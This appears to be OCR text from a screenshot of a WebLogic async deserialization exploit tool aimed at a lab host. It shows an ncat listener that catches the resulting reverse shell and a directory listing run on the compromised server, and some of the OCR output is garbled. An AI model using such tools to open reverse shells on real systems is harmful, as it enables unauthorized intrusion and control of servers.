 地 址 http://192.168.144.131:7001
weblogic-aynsc命令执行
命令回显区
命令： 反弹地址及端口: :12345 模式:
请检查反弹窗口！
新建 重新连接
1 VVV ×
Connecting to 2222...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request
[root@host ~]# nc -l -vv 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 4.
Ncat: Connection from 1 0675.
sh: no job control in this shell
sh-4.2$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
fileRealm.properties
find
init-info
lib
nodemanager
security
servers
startWebLogic.sh
sh-4.2$